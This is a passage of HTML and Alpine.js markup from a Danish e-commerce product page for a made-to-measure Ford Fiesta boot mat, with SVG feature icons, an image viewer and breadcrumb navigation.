              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Fremstillet i Europa på vores fabrik
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Lavet efter mål</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Hurtig og nem at installere</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Skridsikker, 4 velcrolukninger</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Producentens kvalitet</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 års garanti</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Kan tilpasses</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovecar.dk/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Bagagerumsmåtte til FORD FIESTA"
                             class="js-cover-img w-full"
                             title="Bagagerumsmåtte til FORD FIESTA"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.dk/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik for at forstørre billedet og se alle detaljer
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Billederne er taget på et demonstrationsbil, dit produkt vil have samme størrelse som din bil.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Luk
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Billederne er taget på et demonstrationsbil, dit produkt vil have samme størrelse som din bil.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/">                                                    <span itemprop="name">Forside</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/8-bagagerumsmatte">                                                    <span itemprop="name">Bagagerumsmåtte</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/8-bagagerumsmatte/327-ford">                                                    <span itemprop="name">Bagagerumsmåtte FORD</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Bagagerumsmåtte FORD FIESTA</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Bagagerumsmåtte til FORD FIESTA
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Fremstillet i Europa på vores fabrik
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Lavet efter mål</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Hurtig og nem at installere</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Skridsikker, 4 velcrolukninger</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Producentens kvalitet</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 års garanti</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
